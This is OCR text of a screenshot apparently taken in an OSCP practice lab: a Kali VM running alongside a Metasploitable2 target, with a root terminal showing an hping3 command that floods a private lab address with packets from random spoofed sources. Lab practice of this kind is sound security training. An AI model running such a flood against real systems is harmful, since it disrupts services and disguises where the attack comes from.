 OSCP Kali - VMware Workstation
File Edit View VM Tabs Help
OSCP Kali Metasploitable2-Linux
[Capturing from eth0] root@kali: ~ 09:37 AM 95%
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
(root💀kali)-[~]
# hping3 192.168.128.132 --flood --rand-source --data 10000
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.